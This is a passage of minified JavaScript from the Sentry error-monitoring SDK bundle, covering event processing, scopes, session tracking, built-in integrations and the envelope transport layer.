i="ok"===e.status;(i&&0===e.errors||i&&r)&&((0,u.updateSession)(e,{...r&&{status:"crashed"},errors:e.errors||Number(n||r)}),this.captureSession(e))}_isClientDoneProcessing(e){return new S.SyncPromise((t=>{let r=0;const n=setInterval((()=>{0==this._numProcessing?(clearInterval(n),t(!0)):(r+=1,e&&r>=e&&(clearInterval(n),t(!1)))}),1)}))}_isEnabled(){return!1!==this.getOptions().enabled&&void 0!==this._transport}_prepareEvent(e,t,r,n){const o=this.getOptions(),s=Object.keys(this._integrations);return!t.integrations&&s?.length&&(t.integrations=s),this.emit("preprocessEvent",e,t),e.type||n.setLastEventId(e.event_id||t.event_id),(0,E.prepareEvent)(o,e,t,r,this,n).then((e=>{if(null===e)return e;this.emit("postprocessEvent",e,t),e.contexts={trace:(0,i.getTraceContextFromScope)(r),...e.contexts};const n=(0,l.getDynamicSamplingContextFromScope)(this,r);return e.sdkProcessingMetadata={dynamicSamplingContext:n,...e.sdkProcessingMetadata},e}))}_captureEvent(e,t={},r=(0,i.getCurrentScope)(),n=(0,i.getIsolationScope)()){return s.DEBUG_BUILD&&T(e)&&m.logger.log(`Captured error event \`${(0,b.getPossibleEventMessages)(e)[0]||"<unknown>"}\``),this._processEvent(e,t,r,n).then((e=>e.event_id),(e=>{s.DEBUG_BUILD&&(e instanceof f.SentryError&&"log"===e.logLevel?m.logger.log(e.message):m.logger.warn(e))}))}_processEvent(e,t,r,n){const o=this.getOptions(),{sampleRate:i}=o,s=D(e),a=T(e),c=e.type||"error",u=`before send for type \`${c}\``,l=void 0===i?void 0:(0,y.parseSampleRate)(i);if(a&&"number"==typeof l&&Math.random()>l)return this.recordDroppedEvent("sample_rate","error"),(0,S.rejectedSyncPromise)(new f.SentryError(`Discarding event because it's not included in the random sample (sampling rate = ${i})`,"log"));const d="replay_event"===c?"replay":c;return this._prepareEvent(e,t,r,n).then((e=>{if(null===e)throw this.recordDroppedEvent("event_processor",d),new f.SentryError("An event processor returned `null`, will not send event.","log");if(t.data&&!0===t.data.__sentry__)return e;const r=function(e,t,r,n){const{beforeSend:o,beforeSendTransaction:i,beforeSendSpan:s}=t;let a=r;if(T(a)&&o)return o(a,n);if(D(a)){if(s){const e=s((0,A.convertTransactionEventToSpanJson)(a));if(e?a=(0,v.merge)(r,(0,A.convertSpanJsonToTransactionEvent)(e)):(0,w.showSpanDropWarning)(),a.spans){const e=[];for(const t of a.spans){const r=s(t);r?e.push(r):((0,w.showSpanDropWarning)(),e.push(t))}a.spans=e}}if(i){if(a.spans){const e=a.spans.length;a.sdkProcessingMetadata={...r.sdkProcessingMetadata,spanCountBeforeProcessing:e}}return i(a,n)}}return a}(0,o,e,t);return function(e,t){const r=`${t} must return \`null\` or a valid event.`;if((0,h.isThenable)(e))return e.then((e=>{if(!(0,h.isPlainObject)(e)&&null!==e)throw new f.SentryError(r);return e}),(e=>{throw new f.SentryError(`${t} rejected with ${e}`)}));if(!(0,h.isPlainObject)(e)&&null!==e)throw new f.SentryError(r);return e}(r,u)})).then((o=>{if(null===o){if(this.recordDroppedEvent("before_send",d),s){const t=1+(e.spans||[]).length;this.recordDroppedEvent("before_send","span",t)}throw new f.SentryError(`${u} returned \`null\`, will not send event.`,"log")}const i=r.getSession()||n.getSession();if(a&&i&&this._updateSessionFromEvent(i,o),s){const e=(o.sdkProcessingMetadata?.spanCountBeforeProcessing||0)-(o.spans?o.spans.length:0);e>0&&this.recordDroppedEvent("before_send","span",e)}const c=o.transaction_info;if(s&&c&&o.transaction!==e.transaction){const e="custom";o.transaction_info={...c,source:e}}return this.sendEvent(o,t),o})).then(null,(e=>{if(e instanceof f.SentryError)throw e;throw this.captureException(e,{data:{__sentry__:!0},originalException:e}),new f.SentryError(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ${e}`)}))}_process(e){this._numProcessing++,e.then((e=>(this._numProcessing--,e)),(e=>(this._numProcessing--,e)))}_clearOutcomes(){const e=this._outcomes;return this._outcomes={},Object.entries(e).map((([e,t])=>{const[r,n]=e.split(":");return{reason:r,category:n,quantity:t}}))}_flushOutcomes(){s.DEBUG_BUILD&&m.logger.log("Flushing outcomes...");const e=this._clearOutcomes();if(0===e.length)return void(s.DEBUG_BUILD&&m.logger.log("No outcomes to send"));if(!this._dsn)return void(s.DEBUG_BUILD&&m.logger.log("No dsn provided, will not send outcomes"));s.DEBUG_BUILD&&m.logger.log("Sending outcomes:",e);const t=(0,d.createClientReportEnvelope)(e,this._options.tunnel&&(0,p.dsnToString)(this._dsn));this.sendEnvelope(t)}constructor(e){if(this._options=e,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],e.dsn?this._dsn=(0,p.makeDsn)(e.dsn):s.DEBUG_BUILD&&m.logger.warn("No DSN provided, client will not send events."),this._dsn){const t=(0,n.getEnvelopeEndpointWithUrlEncodedAuth)(this._dsn,e.tunnel,e._metadata?e._metadata.sdk:void 0);this._transport=e.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...e.transportOptions,url:t})}}}function T(e){return void 0===e.type}function D(e){return"transaction"===e.type}},605944:(e,t,r)=>{r.d(t,{DEFAULT_ENVIRONMENT:()=>n});const n="production"},944705:(e,t,r)=>{r.d(t,{getClient:()=>g,getCurrentScope:()=>c,getGlobalScope:()=>l,getIsolationScope:()=>u,getTraceContextFromScope:()=>f,withIsolationScope:()=>p,withScope:()=>d});var n=r(923737),o=r(334837),i=r(411817),s=r(767422),a=r(844228);function c(){const e=(0,o.getMainCarrier)();return(0,n.getAsyncContextStrategy)(e).getCurrentScope()}function u(){const e=(0,o.getMainCarrier)();return(0,n.getAsyncContextStrategy)(e).getIsolationScope()}function l(){return(0,o.getGlobalSingleton)("globalScope",(()=>new i.Scope))}function d(...e){const t=(0,o.getMainCarrier)(),r=(0,n.getAsyncContextStrategy)(t);if(2===e.length){const[t,n]=e;return t?r.withSetScope(t,n):r.withScope(n)}return r.withScope(e[0])}function p(...e){const t=(0,o.getMainCarrier)(),r=(0,n.getAsyncContextStrategy)(t);if(2===e.length){const[t,n]=e;return t?r.withSetIsolationScope(t,n):r.withIsolationScope(n)}return r.withIsolationScope(e[0])}function g(){return c().getClient()}function f(e){const t=e.getPropagationContext(),{traceId:r,parentSpanId:n,propagationSpanId:o}=t;return(0,s.dropUndefinedKeys)({trace_id:r,span_id:o||(0,a.generateSpanId)(),parent_span_id:n})}},786207:(e,t,r)=>{r.d(t,{DEBUG_BUILD:()=>n});const n=!1},946741:(e,t,r)=>{r.d(t,{getDefaultCurrentScope:()=>i,getDefaultIsolationScope:()=>s});var n=r(334837),o=r(411817);function i(){return(0,n.getGlobalSingleton)("defaultCurrentScope",(()=>new o.Scope))}function s(){return(0,n.getGlobalSingleton)("defaultIsolationScope",(()=>new o.Scope))}},438141:(e,t,r)=>{r.d(t,{createEventEnvelope:()=>s,createSessionEnvelope:()=>i});r(1649);var n=r(367792),o=r(161521);r(197894);function i(e,t,r,i){const s=(0,o.getSdkMetadataForEnvelopeHeader)(r),a={sent_at:(new Date).toISOString(),...s&&{sdk:s},...!!i&&t&&{dsn:(0,n.dsnToString)(t)}},c="aggregates"in e?[{type:"sessions"},e]:[{type:"session"},e.toJSON()];return(0,o.createEnvelope)(a,[c])}function s(e,t,r,n){const i=(0,o.getSdkMetadataForEnvelopeHeader)(r),s=e.type&&"replay_event"!==e.type?e.type:"event";!function(e,t){t&&(e.sdk=e.sdk||{},e.sdk.name=e.sdk.name||t.name,e.sdk.version=e.sdk.version||t.version,e.sdk.integrations=[...e.sdk.integrations||[],...t.integrations||[]],e.sdk.packages=[...e.sdk.packages||[],...t.packages||[]])}(e,r?.sdk);const a=(0,o.createEventEnvelopeHeaders)(e,i,n,t);delete e.sdkProcessingMetadata;const c=[{type:s},e];return(0,o.createEnvelope)(a,[c])}},641392:(e,t,r)=>{r.d(t,{notifyEventProcessors:()=>a});var n=r(786207),o=r(19325),i=r(676965),s=r(826061);function a(e,t,r,c=0){return new s.SyncPromise(((s,u)=>{const l=e[c];if(null===t||"function"!=typeof l)s(t);else{const d=l({...t},r);n.DEBUG_BUILD&&l.id&&null===d&&i.logger.log(`Event processor "${l.id}" dropped event`),(0,o.isThenable)(d)?d.then((t=>a(e,t,r,c+1).then(s))).then(null,u):a(e,d,r,c+1).then(s).then(null,u)}}))}},558818:(e,t,r)=>{r.d(t,{captureEvent:()=>c,captureException:()=>a,captureSession:()=>g,lastEventId:()=>u,startSession:()=>l});var n=r(944705),o=(r(786207),r(719873)),i=(r(19325),r(676965),r(929385),r(254244),r(138398)),s=r(888514);function a(e,t){return(0,n.getCurrentScope)().captureException(e,(0,s.parseEventHintOrCaptureContext)(t))}function c(e,t){return(0,n.getCurrentScope)().captureEvent(e,t)}function u(){return(0,n.getIsolationScope)().lastEventId()}function l(e){const t=(0,n.getIsolationScope)(),r=(0,n.getCurrentScope)(),{userAgent:s}=i.GLOBAL_OBJ.navigator||{},a=(0,o.makeSession)({user:r.getUser()||t.getUser(),...s&&{userAgent:s},...e}),c=t.getSession();return"ok"===c?.status&&(0,o.updateSession)(c,{status:"exited"}),d(),t.setSession(a),a}function d(){const e=(0,n.getIsolationScope)(),t=(0,n.getCurrentScope)().getSession()||e.getSession();t&&(0,o.closeSession)(t),p(),e.setSession()}function p(){const e=(0,n.getIsolationScope)(),t=(0,n.getClient)(),r=e.getSession();r&&t&&t.captureSession(r)}function g(e=!1){e?d():p()}},529307:(e,t,r)=>{r.d(t,{afterSetupIntegrations:()=>c,defineIntegration:()=>l,getIntegrationsToSetup:()=>s,setupIntegration:()=>u,setupIntegrations:()=>a});r(944705);var n=r(786207),o=r(676965);const i=[];function s(e){const t=e.defaultIntegrations||[],r=e.integrations;let n;if(t.forEach((e=>{e.isDefaultInstance=!0})),Array.isArray(r))n=[...t,...r];else if("function"==typeof r){const e=r(t);n=Array.isArray(e)?e:[e]}else n=t;return function(e){const t={};return e.forEach((e=>{const{name:r}=e,n=t[r];n&&!n.isDefaultInstance&&e.isDefaultInstance||(t[r]=e)})),Object.values(t)}(n)}function a(e,t){const r={};return t.forEach((t=>{t&&u(e,t,r)})),r}function c(e,t){for(const r of t)r?.afterAllSetup&&r.afterAllSetup(e)}function u(e,t,r){if(r[t.name])n.DEBUG_BUILD&&o.logger.log(`Integration skipped because it was already installed: ${t.name}`);else{if(r[t.name]=t,-1===i.indexOf(t.name)&&"function"==typeof t.setupOnce&&(t.setupOnce(),i.push(t.name)),t.setup&&"function"==typeof t.setup&&t.setup(e),"function"==typeof t.preprocessEvent){const r=t.preprocessEvent.bind(t);e.on("preprocessEvent",((t,n)=>r(t,n,e)))}if("function"==typeof t.processEvent){const r=t.processEvent.bind(t),n=Object.assign(((t,n)=>r(t,n,e)),{id:t.name});e.addEventProcessor(n)}n.DEBUG_BUILD&&o.logger.log(`Integration installed: ${t.name}`)}}function l(e){return e}},818270:(e,t,r)=>{r.d(t,{dedupeIntegration:()=>a});var n=r(529307),o=r(786207),i=r(676965),s=r(536888);const a=(0,n.defineIntegration)((()=>{let e;return{name:"Dedupe",processEvent(t){if(t.type)return t;try{if(function(e,t){if(!t)return!1;if(function(e,t){const r=e.message,n=t.message;if(!r&&!n)return!1;if(r&&!n||!r&&n)return!1;if(r!==n)return!1;if(!u(e,t))return!1;if(!c(e,t))return!1;return!0}(e,t))return!0;if(function(e,t){const r=l(t),n=l(e);if(!r||!n)return!1;if(r.type!==n.type||r.value!==n.value)return!1;if(!u(e,t))return!1;if(!c(e,t))return!1;return!0}(e,t))return!0;return!1}(t,e))return o.DEBUG_BUILD&&i.logger.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(e){}return e=t}}}));function c(e,t){let r=(0,s.getFramesFromEvent)(e),n=(0,s.getFramesFromEvent)(t);if(!r&&!n)return!0;if(r&&!n||!r&&n)return!1;if(n.length!==r.length)return!1;for(let e=0;e<n.length;e++){const t=n[e],o=r[e];if(t.filename!==o.filename||t.lineno!==o.lineno||t.colno!==o.colno||t.function!==o.function)return!1}return!0}function u(e,t){let r=e.fingerprint,n=t.fingerprint;if(!r&&!n)return!0;if(r&&!n||!r&&n)return!1;try{return!(r.join("")!==n.join(""))}catch(e){return!1}}function l(e){return e.exception?.values&&e.exception.values[0]}},337670:(e,t,r)=>{r.d(t,{inboundFiltersIntegration:()=>d});var n=r(786207),o=r(529307),i=r(676965),s=r(929385),a=r(2556),c=r(465718);const u=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],l=(0,o.defineIntegration)(((e={})=>({name:"EventFilters",processEvent(t,r,o){const l=o.getOptions(),d=function(e={},t={}){return{allowUrls:[...e.allowUrls||[],...t.allowUrls||[]],denyUrls:[...e.denyUrls||[],...t.denyUrls||[]],ignoreErrors:[...e.ignoreErrors||[],...t.ignoreErrors||[],...e.disableErrorDefaults?[]:u],ignoreTransactions:[...e.ignoreTransactions||[],...t.ignoreTransactions||[]],ignoreInternal:void 0===e.ignoreInternal||e.ignoreInternal}}(e,l);return function(e,t){if(t.ignoreInternal&&function(e){try{return"SentryError"===e.exception.values[0].type}catch(e){}return!1}(e))return n.DEBUG_BUILD&&i.logger.warn(`Event dropped due to being internal Sentry Error.\nEvent: ${(0,s.getEventDescription)(e)}`),!0;if(function(e,t){if(e.type||!t||!t.length)return!1;return(0,c.getPossibleEventMessages)(e).some((e=>(0,a.stringMatchesSomePattern)(e,t)))}(e,t.ignoreErrors))return n.DEBUG_BUILD&&i.logger.warn(`Event dropped due to being matched by \`ignoreErrors\` option.\nEvent: ${(0,s.getEventDescription)(e)}`),!0;if(function(e){if(e.type)return!1;if(!e.exception?.values?.length)return!1;return!e.message&&!e.exception.values.some((e=>e.stacktrace||e.type&&"Error"!==e.type||e.value))}(e))return n.DEBUG_BUILD&&i.logger.warn(`Event dropped due to not having an error message, error type or stacktrace.\nEvent: ${(0,s.getEventDescription)(e)}`),!0;if(function(e,t){if("transaction"!==e.type||!t||!t.length)return!1;const r=e.transaction;return!!r&&(0,a.stringMatchesSomePattern)(r,t)}(e,t.ignoreTransactions))return n.DEBUG_BUILD&&i.logger.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.\nEvent: ${(0,s.getEventDescription)(e)}`),!0;if(function(e,t){if(!t?.length)return!1;const r=p(e);return!!r&&(0,a.stringMatchesSomePattern)(r,t)}(e,t.denyUrls))return n.DEBUG_BUILD&&i.logger.warn(`Event dropped due to being matched by \`denyUrls\` option.\nEvent: ${(0,s.getEventDescription)(e)}.\nUrl: ${p(e)}`),!0;if(!function(e,t){if(!t?.length)return!0;const r=p(e);return!r||(0,a.stringMatchesSomePattern)(r,t)}(e,t.allowUrls))return n.DEBUG_BUILD&&i.logger.warn(`Event dropped due to not being matched by \`allowUrls\` option.\nEvent: ${(0,s.getEventDescription)(e)}.\nUrl: ${p(e)}`),!0;return!1}(t,d)?null:t}}))),d=(0,o.defineIntegration)(((e={})=>({...l(e),name:"InboundFilters"})));function p(e){try{const t=[...e.exception?.values??[]].reverse().find((e=>void 0===e.mechanism?.parent_id&&e.stacktrace?.frames?.length)),r=t?.stacktrace?.frames;return r?function(e=[]){for(let t=e.length-1;t>=0;t--){const r=e[t];if(r&&"<anonymous>"!==r.filename&&"[native code]"!==r.filename)return r.filename||null}return null}(r):null}catch(t){return n.DEBUG_BUILD&&i.logger.error(`Cannot extract url for event ${(0,s.getEventDescription)(e)}`),null}}},961933:(e,t,r)=>{r.d(t,{extraErrorDataIntegration:()=>l});var n=r(529307),o=r(786207),i=r(19325),s=r(676965),a=r(50798),c=r(767422),u=r(2556);const l=(0,n.defineIntegration)(((e={})=>{const{depth:t=3,captureErrorCause:r=!0}=e;return{name:"ExtraErrorData",processEvent(e,n,l){const{maxValueLength:d=250}=l.getOptions();return function(e,t={},r,n,l){if(!t.originalException||!(0,i.isError)(t.originalException))return e;const d=t.originalException.name||t.originalException.constructor.name,p=function(e,t,r){try{const n=["name","message","stack","line","column","fileName","lineNumber","columnNumber","toJSON"],o={};for(const t of Object.keys(e)){if(-1!==n.indexOf(t))continue;const s=e[t];o[t]=(0,i.isError)(s)||"string"==typeof s?(0,u.truncate)(`${s}`,r):s}if(t&&void 0!==e.cause&&(o.cause=(0,i.isError)(e.cause)?e.cause.toString():e.cause),"function"==typeof e.toJSON){const t=e.toJSON();for(const e of Object.keys(t)){const r=t[e];o[e]=(0,i.isError)(r)?r.toString():r}}return o}catch(e){o.DEBUG_BUILD&&s.logger.error("Unable to extract extra data from the Error object:",e)}return null}(t.originalException,n,l);if(p){const t={...e.contexts},n=(0,a.normalize)(p,r);return(0,i.isPlainObject)(n)&&((0,c.addNonEnumerableProperty)(n,"__sentry_skip_normalization__",!0),t[d]=n),{...e,contexts:t}}return e}(e,n,t,r,d)}}}))},590293:(e,t,r)=>{r.d(t,{functionToStringIntegration:()=>c});var n=r(944705),o=r(529307),i=r(767422);let s;const a=new WeakMap,c=(0,o.defineIntegration)((()=>({name:"FunctionToString",setupOnce(){s=Function.prototype.toString;try{Function.prototype.toString=function(...e){const t=(0,i.getOriginalFunction)(this),r=a.has((0,n.getClient)())&&void 0!==t?t:this;return s.apply(r,e)}}catch{}},setup(e){a.set(e,!0)}})))},411817:(e,t,r)=>{r.d(t,{Scope:()=>d});var n=r(719873),o=r(19325),i=r(676965),s=r(929385),a=r(844228),c=r(254244),u=r(53915),l=r(239700);class d{clone(){const e=new d;return e._breadcrumbs=[...this._breadcrumbs],e._tags={...this._tags},e._extra={...this._extra},e._contexts={...this._contexts},this._contexts.flags&&(e._contexts.flags={values:[...this._contexts.flags.values]}),e._user=this._user,e._level=this._level,e._session=this._session,e._transactionName=this._transactionName,e._fingerprint=this._fingerprint,e._eventProcessors=[...this._eventProcessors],e._attachments=[...this._attachments],e._sdkProcessingMetadata={...this._sdkProcessingMetadata},e._propagationContext={...this._propagationContext},e._client=this._client,e._lastEventId=this._lastEventId,(0,l._setSpanForScope)(e,(0,l._getSpanForScope)(this)),e}setClient(e){this._client=e}setLastEventId(e){this._lastEventId=e}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(e){this._scopeListeners.push(e)}addEventProcessor(e){return this._eventProcessors.push(e),this}setUser(e){return this._user=e||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&(0,n.updateSession)(this._session,{user:e}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(e){return this._tags={...this._tags,...e},this._notifyScopeListeners(),this}setTag(e,t){return this._tags={...this._tags,[e]:t},this._notifyScopeListeners(),this}setExtras(e){return this._extra={...this._extra,...e},this._notifyScopeListeners(),this}setExtra(e,t){return this._extra={...this._extra,[e]:t},this._notifyScopeListeners(),this}setFingerprint(e){return this._fingerprint=e,this._notifyScopeListeners(),this}setLevel(e){return this._level=e,this._notifyScopeListeners(),this}setTransactionName(e){return this._transactionName=e,this._notifyScopeListeners(),this}setContext(e,t){return null===t?delete this._contexts[e]:this._contexts[e]=t,this._notifyScopeListeners(),this}setSession(e){return e?this._session=e:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(e){if(!e)return this;const t="function"==typeof e?e(this):e,r=t instanceof d?t.getScopeData():(0,o.isPlainObject)(t)?e:void 0,{tags:n,extra:i,user:s,contexts:a,level:c,fingerprint:u=[],propagationContext:l}=r||{};return this._tags={...this._tags,...n},this._extra={...this._extra,...i},this._contexts={...this._contexts,...a},s&&Object.keys(s).length&&(this._user=s),c&&(this._level=c),u.length&&(this._fingerprint=u),l&&(this._propagationContext=l),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,(0,l._setSpanForScope)(this,void 0),this._attachments=[],this.setPropagationContext({traceId:(0,a.generateTraceId)(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(e,t){const r="number"==typeof t?t:100;if(r<=0)return this;const n={timestamp:(0,c.dateTimestampInSeconds)(),...e};return this._breadcrumbs.push(n),this._breadcrumbs.length>r&&(this._breadcrumbs=this._breadcrumbs.slice(-r),this._client?.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(e){return this._attachments.push(e),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:(0,l._getSpanForScope)(this)}}setSDKProcessingMetadata(e){return this._sdkProcessingMetadata=(0,u.merge)(this._sdkProcessingMetadata,e,2),this}setPropagationContext(e){return this._propagationContext=e,this}getPropagationContext(){return this._propagationContext}captureException(e,t){const r=t?.event_id||(0,s.uuid4)();if(!this._client)return i.logger.warn("No client configured on scope - will not capture exception!"),r;const n=new Error("Sentry syntheticException");return this._client.captureException(e,{originalException:e,syntheticException:n,...t,event_id:r},this),r}captureMessage(e,t,r){const n=r?.event_id||(0,s.uuid4)();if(!this._client)return i.logger.warn("No client configured on scope - will not capture message!"),n;const o=new Error(e);return this._client.captureMessage(e,t,{originalException:e,syntheticException:o,...r,event_id:n},this),n}captureEvent(e,t){const r=t?.event_id||(0,s.uuid4)();return this._client?(this._client.captureEvent(e,{...t,event_id:r},this),r):(i.logger.warn("No client configured on scope - will not capture event!"),r)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach((e=>{e(this)})),this._notifyingListeners=!1)}constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:(0,a.generateTraceId)(),sampleRand:Math.random()}}}},143229:(e,t,r)=>{r.d(t,{initAndBind:()=>s});var n=r(944705),o=r(786207),i=r(676965);function s(e,t){!0===t.debug&&(o.DEBUG_BUILD?i.logger.enable():(0,i.consoleSandbox)((()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")})));(0,n.getCurrentScope)().update(t.initialScope);const r=new e(t);return function(e){(0,n.getCurrentScope)().setClient(e)}(r),r.init(),r}},490812:(e,t,r)=>{r.d(t,{SEMANTIC_ATTRIBUTE_EXCLUSIVE_TIME:()=>u,SEMANTIC_ATTRIBUTE_PROFILE_ID:()=>c,SEMANTIC_ATTRIBUTE_SENTRY_CUSTOM_SPAN_NAME:()=>a,SEMANTIC_ATTRIBUTE_SENTRY_OP:()=>i,SEMANTIC_ATTRIBUTE_SENTRY_ORIGIN:()=>s,SEMANTIC_ATTRIBUTE_SENTRY_SAMPLE_RATE:()=>o,SEMANTIC_ATTRIBUTE_SENTRY_SOURCE:()=>n});const n="sentry.source",o="sentry.sample_rate",i="sentry.op",s="sentry.origin",a="sentry.custom_span_name",c="sentry.profile_id",u="sentry.exclusive_time"},719873:(e,t,r)=>{r.d(t,{closeSession:()=>c,makeSession:()=>s,updateSession:()=>a});var n=r(767422),o=r(254244),i=r(929385);function s(e){const t=(0,o.timestampInSeconds)(),r={sid:(0,i.uuid4)(),init:!0,timestamp:t,started:t,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>function(e){return(0,n.dropUndefinedKeys)({sid:`${e.sid}`,init:e.init,started:new Date(1e3*e.started).toISOString(),timestamp:new Date(1e3*e.timestamp).toISOString(),status:e.status,errors:e.errors,did:"number"==typeof e.did||"string"==typeof e.did?`${e.did}`:void 0,duration:e.duration,abnormal_mechanism:e.abnormal_mechanism,attrs:{release:e.release,environment:e.environment,ip_address:e.ipAddress,user_agent:e.userAgent}})}(r)};return e&&a(r,e),r}function a(e,t={}){if(t.user&&(!e.ipAddress&&t.user.ip_address&&(e.ipAddress=t.user.ip_address),e.did||t.did||(e.did=t.user.id||t.user.email||t.user.username)),e.timestamp=t.timestamp||(0,o.timestampInSeconds)(),t.abnormal_mechanism&&(e.abnormal_mechanism=t.abnormal_mechanism),t.ignoreDuration&&(e.ignoreDuration=t.ignoreDuration),t.sid&&(e.sid=32===t.sid.length?t.sid:(0,i.uuid4)()),void 0!==t.init&&(e.init=t.init),!e.did&&t.did&&(e.did=`${t.did}`),"number"==typeof t.started&&(e.started=t.started),e.ignoreDuration)e.duration=void 0;else if("number"==typeof t.duration)e.duration=t.duration;else{const t=e.timestamp-e.started;e.duration=t>=0?t:0}t.release&&(e.release=t.release),t.environment&&(e.environment=t.environment),!e.ipAddress&&t.ipAddress&&(e.ipAddress=t.ipAddress),!e.userAgent&&t.userAgent&&(e.userAgent=t.userAgent),"number"==typeof t.errors&&(e.errors=t.errors),t.status&&(e.status=t.status)}function c(e,t){let r={};t?r={status:t}:"ok"===e.status&&(r={status:"exited"}),a(e,r)}},1649:(e,t,r)=>{r.d(t,{getDynamicSamplingContextFromScope:()=>g,getDynamicSamplingContextFromSpan:()=>f});var n=r(605944),o=r(944705),i=r(490812),s=r(667899),a=r(767422),c=r(476677),u=r(197894),l=r(425001);const d="_frozenDsc";function p(e,t){const r=t.getOptions(),{publicKey:o}=t.getDsn()||{},i=(0,a.dropUndefinedKeys)({environment:r.environment||n.DEFAULT_ENVIRONMENT,release:r.release,public_key:o,trace_id:e});return t.emit("createDsc",i),i}function g(e,t){const r=t.getPropagationContext();return r.dsc||p(r.traceId,e)}function f(e){const t=(0,o.getClient)();if(!t)return{};const r=(0,u.getRootSpan)(e),n=(0,u.spanToJSON)(r),a=n.data,g=r.spanContext().traceState,f=g?.get("sentry.sample_rate")??a[i.SEMANTIC_ATTRIBUTE_SENTRY_SAMPLE_RATE];function h(e){return"number"!=typeof f&&"string"!=typeof f||(e.sample_rate=`${f}`),e}const m=r[d];if(m)return h(m);const _=g?.get("sentry.dsc"),S=_&&(0,s.baggageHeaderToDynamicSamplingContext)(_);if(S)return h(S);const b=p(e.spanContext().traceId,t),v=a[i.SEMANTIC_ATTRIBUTE_SENTRY_SOURCE],y=n.description;return"url"!==v&&y&&(b.transaction=y),(0,c.hasSpansEnabled)()&&(b.sampled=String((0,u.spanIsSampled)(r)),b.sample_rand=g?.get("sentry.sample_rand")??(0,l.getCapturedScopesOnSpan)(r).scope?.getPropagationContext().sampleRand.toString()),h(b),t.emit("createDsc",b,r),b}},538344:(e,t,r)=>{r.d(t,{SPAN_STATUS_OK:()=>o,SPAN_STATUS_UNSET:()=>n});const n=0,o=1},425001:(e,t,r)=>{r.d(t,{getCapturedScopesOnSpan:()=>i});r(767422);const n="_sentryScope",o="_sentryIsolationScope";function i(e){return{scope:e[n],isolationScope:e[o]}}},887091:(e,t,r)=>{r.d(t,{createTransport:()=>d});var n=r(786207),o=r(161521),i=r(515703),s=r(676965),a=r(856030),c=r(562292),u=r(826061);const l=64;function d(e,t,r=(0,a.makePromiseBuffer)(e.bufferSize||l)){let d={};return{send:function(a){const l=[];if((0,o.forEachEnvelopeItem)(a,((t,r)=>{const n=(0,o.envelopeItemTypeToDataCategory)(r);(0,c.isRateLimited)(d,n)?e.recordDroppedEvent("ratelimit_backoff",n):l.push(t)})),0===l.length)return(0,u.resolvedSyncPromise)({});const p=(0,o.createEnvelope)(a[0],l),g=t=>{(0,o.forEachEnvelopeItem)(p,((r,n)=>{e.recordDroppedEvent(t,(0,o.envelopeItemTypeToDataCategory)(n))}))};return r.add((()=>t({body:(0,o.serializeEnvelope)(p)}).then((e=>(void 0!==e.statusCode&&(e.statusCode<200||e.statusCode>=300)&&n.DEBUG_BUILD&&s.logger.warn(`Sentry responded with status code ${e.statusCode} to sent event.`),d=(0,c.updateRateLimits)(d,e),e)),(e=>{throw g("network_error"),e})))).then((e=>e),(e=>{if(e instanceof i.SentryError)return n.DEBUG_BUILD&&s.logger.error("Skipped sending event because buffer is full."),g("queue_overflow"),(0,u.resolvedSyncPromise)({});throw e}))},flush:e=>r.drain(e)}}},52036:(e,t,r)=>{r.d(t,{applyAggregateErrorsToEvent:()=>i});var n=r(19325),o=r(2556);function i(e,t,r=250,i,a,c,u){if(!c.exception?.values||!u||!(0,n.isInstanceOf)(u.originalException,Error))return;const l=c.exception.values.length>0?c.exception.values[c.exception.values.length-1]:void 0;var d,p;l&&(c.exception.values=(d=s(e,t,a,u.originalException,i,c.exception.values,l,0),p=r,d.map((e=>(e.value&&(e.value=(0,o.truncate)(e.value,p)),e)))))}function s(e,t,r,o,i,u,l,d){if(u.length>=r+1)return u;let p=[...u];if((0,n.isInstanceOf)(o[i],Error)){a(l,d);const n=e(t,o[i]),u=p.length;c(n,i,u,d),p=s(e,t,r,o[i],i,[n,...p],n,u)}return Array.isArray(o.errors)&&o.errors.forEach(((o,u)=>{if((0,n.isInstanceOf)(o,Error)){a(l,d);const n=e(t,o),g=p.length;c(n,`errors[${u}]`,g,d),p=s(e,t,r,o,i,[n,...p],n,g)}})),p}function 